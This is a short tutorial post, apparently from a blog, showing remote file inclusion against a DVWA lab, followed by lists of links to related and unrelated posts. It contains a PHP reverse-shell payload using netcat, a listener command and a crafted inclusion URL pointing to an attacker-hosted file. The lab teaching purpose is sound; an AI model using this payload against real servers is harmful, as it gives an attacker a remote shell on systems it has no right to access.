Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION
- Similar to local file inclusion.
- But allows an attacker to read ANY file from ANY server.
- Execute PHP files from other servers on the current server.
- Store PHP files on other servers as .txt.
Pre-Condition:

Set allow_url_include to On status.
Restart web service


Create a local php file on /var/www/html.
<?php
passthru("nc -e /bin/sh 10.0.0.13 8080");
?>
Execute the NC command to wait for connection.
nc -vv -l -p
Visit the URL(http://10.0.0.24/dvwa/vulnerabilities/fi/?page=http://10.0.0.13/reverse.txt?) to execute the reverse connection commands.

We connect to the target machine successfully.

Ethical Hacking - Web Penetration Testing(6)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(11)
SQL INJECTION Preventing SQLi Filters can be bypassed. Use a blacklist of commands? Still can be byp ...
- Ethical Hacking - Web Penetration Testing(9)
SQL INJECTION Discovering SQLi in GET Inject by browser URL. Selecting Data From Database Change the ...
随机推荐
- cb10a_c++_顺序容器的操作3关系运算符
cb10a_c++_cb09a_c++_顺序容器的操作3 2 顺序容器的操作3 3 关系运算符 4 所有的容器类型都可以使用 5 比较的容器必须具有相同的容器类型,double不能与int作比较 6 ...
- CVE-2018-12613 phpmyadmin文件包含getshell连载(三)
这是phpmyadmin系列渗透思路的第三篇文章,前面一篇文章阐述了通过慢查询日志getshell,本文将通过文件包含漏洞展开讨论 #001 影响版本 Phpmyadmin 4.8.0/4.8.0.1 ...
- DP:0-1背包问题
[问题描述] 0-1背包问题:有 N 个物品,物品 i 的重量为整数 wi >=0,价值为整数 vi >=0,背包所能承受的最大重量为整数 C.如果限定每种物品只能选择0个或1个,求可装的 ...
- window 开机重启运行bat文件(运行java的jar包)
1:直接打开电脑的目录:(记得勾选查看隐藏项目) C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp,在里面新建start.bat ...
- JavaScript 集合基本操作
参考 MDN 集合 Array 1. 2种创建数组的方式 var fruits = [] ; var friuits = new Array(); 2. 遍历 fruits.forEach(funct ...
- Python3-queue模块-同步队列
Python3中的queue模块实现多生产者,多消费者队列,特别适用于多个线程间的信息的安全交换,主要有三个类 queue.Queue(maxsize=0) 构造一个FIFO(先进先出)的队列 que ...
- 腾讯IEG--2020春招实习
笔试 正常批就五道编程题,可以跳出使用本地IDE,题目很好理解,基本都能写出来,但是要过全部用例不容易.具体题目和题解可以看看这位大佬的牛客帖子,我的就不献丑了,有两题都只过了40%,我当时是用C#做 ...
- 入门大数据---Hbase容灾与备份
一.前言 本文主要介绍 Hbase 常用的三种简单的容灾备份方案,即CopyTable.Export/Import.Snapshot.分别介绍如下: 二.CopyTable 2.1 简介 CopyTa ...
- DOM-BOM-EVENT(3)
3.Node常用属性 childNodes 获取所有子节点 <div id="wrap"> <div>1111</div> <div> ...
- .NET中一些关键词的意义
const关键字用于修改字段或局部变量的声明.它指定字段或局部变量的值是常数,不能被修改.例如: const int x = 0; public const double gravitationalC ...
